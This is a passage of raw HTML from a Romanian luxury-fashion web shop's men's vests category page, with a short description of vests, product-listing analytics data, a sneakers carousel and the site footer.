text-autospace:none"><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Vestele sunt piesele
vestimentare care intodeauna castiga laude pentru rolul lor practic. Aceste piese
sunt foarte utile pentru ca iti satisfac nevoia de caldura si stil. Atunci cand
temperaturile fluctueaza, vestele usoare, captusite sau de puf obtin un loc
special in garderoba noastra, avand o versatilitate de invidiat.<o:p></o:p></span></p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

      <div class ="hd3">
          <h3></h3>
          </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/capodopera12.ro\/","name":"Capodopera 12 - Branduri de Lux - Haine Originale","description":"Magazin multibrand Capodopera by Elis - branduri de lux","potentialAction":{"@type":"SearchAction","target":"https:\/\/capodopera12.ro\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/capodopera12.ro\/","logo":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/catimg\/logo-image-80x15.png.webp"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/capodopera12.ro","name":"Prima Pagin\u0103"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/capodopera12.ro\/barbati","name":"Barbati"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/capodopera12.ro\/barbati\/imbracaminte","name":"Imbracaminte Barbati"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/capodopera12.ro\/barbati\/imbracaminte\/veste-barbati","name":"Veste barbati"}}]}</script>

    				<!-- HUNTBEE KLAVIYO : Viewed Category WEB TRACKING -->
    				 
    					<script type="text/javascript">klaviyo.push(["track", "Viewed Category", {"CategoryName":"Veste barbati","CategoryID":334,"ImageURL":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/icon-categorii\/imbracaminte-barbati\/CAPODOPERA12%20-%20Icons%20filtrare%20site_Barbati_veste%20barbati-1140x300w.png.webp","URL":"https:\/\/capodopera12.ro\/barbati\/imbracaminte\/veste-barbati"} ]);</script> 
    									
<script type="text/javascript">GtagDL.event({"item_list_id":"product/category-334","item_list_name":"Veste Barbati Originale de la Branduri de Top","search_term":"filter_category_id=334&path=69_33_334","search_showing":"1","search_limit":"10","search_pages":"1","search_page":1,"search_results":"10","items":[{"name":"Vesta L.B.M 1911,Light gray padded gilet","id":"27927","sku":"5453429364","price":3499,"brand":"L.B.M 1911","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":3499,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":4},{"name":"Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood","id":"27549","sku":"L75GILH04TES0H02711","price":4449,"brand":"ELEVENTY","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":4449,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":5},{"name":"VESTA  Moose Knuckles, Everest down Jacket, All black","id":"27410","sku":"M35MV450292","price":4599,"brand":"MOOSE KNUCKLES","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":4599,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":6},{"name":"Vesta L.B.M 1911,Beige padded gilet","id":"27310","sku":"5257929355","price":3299,"brand":"L.B.M 1911","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":3299,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":7},{"name":"Vesta DSQUARED2, 3D Down Vest","id":"27160","sku":"S74FB0344D35315707","price":1999,"brand":"DSQUARED2","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":1,"discounted":0,"on_sale":1,"base_price":4299,"special_price":1999,"discounted_price":2300,"source_title":"Veste Barbati Originale de la Branduri de Top","position":8},{"name":"Vesta DSQUARED2, 3D Down Vest","id":"27161","sku":"S74FB0344D35315900","price":4299,"brand":"DSQUARED2","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":4299,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":9},{"name":"VESTA CORNELIANI, Reversible Technical Fabric, Off Grey","id":"24437","sku":"25C5Q72520148036","price":2499,"brand":"Corneliani","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":2499,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":10},{"name":"Vesta L.B.M 1911, Lightweight Wool Gilet, Grey","id":"24204","sku":"4450439363","price":3799,"brand":"L.B.M 1911","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":3799,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":11},{"name":"Vest DSQUARED2, Puffer Vest, White","id":"11560","sku":"S74FB0317S54056100","price":1499,"brand":"DSQUARED2","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":1,"discounted":0,"on_sale":1,"base_price":3199,"special_price":1499,"discounted_price":1700,"source_title":"Veste Barbati Originale de la Branduri de Top","position":12},{"name":"Vesta PAL ZILERI, Buzunare atasate, Bleumarin","id":"10431","sku":"W3GSG518IO21101","price":2799,"brand":"PAL ZILERI","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-334","special":0,"discounted":0,"on_sale":0,"base_price":2799,"special_price":null,"discounted_price":null,"source_title":"Veste Barbati Originale de la Branduri de Top","position":13}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"site-search","loadedVia":"navigation"});</script>


<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-2 active">
            <a href="#side_products-697748afdef58-tab-1" data-toggle="tab">Cele Mai Cautate</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-2 tab-pane active" id="side_products-697748afdef58-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-120x120w.JPG.webp 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" title="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1426')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate">SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1426', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1426')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-120x120w.jpg.webp 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" title="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1429')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori">SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1429', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1429')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-120x120w.jpg.webp 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, Negru full" title="Sneakers ALEXANDER MCQUEEN, Negru full" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1422')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full">Sneakers ALEXANDER MCQUEEN, Negru full</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1422', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1422')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-120x120w.jpg.webp 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" title="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('601')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate">Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('601', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('601')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>
<script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/side_products/292-2","item_list_name":"Veste Barbati Originale de la Branduri de Top > Cele Mai Cautate","search_showing":4,"search_limit":4,"search_pages":1,"search_page":1,"search_results":4,"items":[{"name":"SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate","id":"1426","sku":"553680WHGP59061","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers Alexander Mcqueen Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":null},{"name":"SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori","id":"1429","sku":"553680WHGP51070","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers Alexander Mcqueen Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":1},{"name":"Sneakers ALEXANDER MCQUEEN, Negru full","id":"1422","sku":"553761WHGP01000","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers Alexander Mcqueen Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":2},{"name":"Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate","id":"601","sku":"553770WHGP79182","price":2649,"brand":"Alexander Mcqueen","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":3}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script>
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">LINKURI UTILE</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/despre-noi" >
        <span class="links-text">DESPRE NOI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/politica-de-livrare-si-retur" >
        <span class="links-text">POLITICA DE LIVRARE SI RETUR</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/termeni-si-conditii" >
        <span class="links-text">TERMENI & CONDITII</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/politica-de-confidentialitate" >
        <span class="links-text">POLITICA CONFIDENTIALITATE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://capodopera12.ro/garantie" >
        <span class="links-text">GARANTIE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://anpc.ro/" >
        <span class="links-text">A.N.P.C.</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://anpc.ro/ce-este-sal/" >
        <span class="links-text">A.N.P.C. SAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" >
        <span class="links-text">ODR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div id="banners-697748b004ff0" class="module module-banners module-banners-432">
    <div class="module-body">
                        <div class="module-item module-item-1">
      <a href="https://anpc.ro/ce-este-sal/" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-200x50w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sal-400x100w.png.webp 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
      <div class="module-item module-item-2">
      <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" >
                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-200x50w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/anpc/anpc-sol-400x100w.png.webp 2x"  alt="" width="200" height="50"/>
                              </a>
          </div>
  
              </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="module module-grid module-grid-481 grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">CONTUL MEU</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/index.php?route=account/account" >
        <span class="links-text">CONTUL MEU</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=account/order" >
        <span class="links-text">ISTORIC COMENZI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/newsletter" >
        <span class="links-text">NEWSLETTER</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">CONTACT</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/contact" >
        <span class="links-text">CONTACT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/index.php?route=information/sitemap" >
        <span class="links-text">SITE MAP</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/marci" >
        <span class="links-text">BRANDURI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/index.php?route=account/return/add" >
        <span class="links-text">POLITICA DE RETUR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div class="module module-blocks module-blocks-303 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Adresă</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Bloc 7C Bulevardul Unirii 12, Strada Silvestri Constantin 1-14, București 040105
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-2 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Sună</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                Număr de telefon:<br><a href="tel:0799 098 088">(+40) 799 098 088</a>
              </div>
          </div>
  </div>

      </div>
          <div class="module-item module-item-3 no-expand">
            <div class="block-body expand-block">
          <h3 class="title module-title block-title">Program</h3>
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><b>Luni - Sâmbătă</b>: 10:00 – 20:00<br><b>Duminică</b>: 11:30 – 20:00</p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-445 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-html">
                <div class="klaviyo-form-XVHRLv"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/12capodopera" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/capodopera12/" >
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2024,  capodopera12.ro. Toate drepturile rezervate.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
